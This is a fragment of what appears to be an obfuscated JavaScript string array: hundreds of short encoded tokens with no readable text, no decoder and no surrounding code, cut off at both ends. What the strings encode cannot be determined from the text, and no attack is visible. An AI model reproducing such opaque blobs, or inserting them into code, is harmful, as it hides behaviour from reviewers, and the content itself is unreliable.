W5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0Fq','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0qFcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','v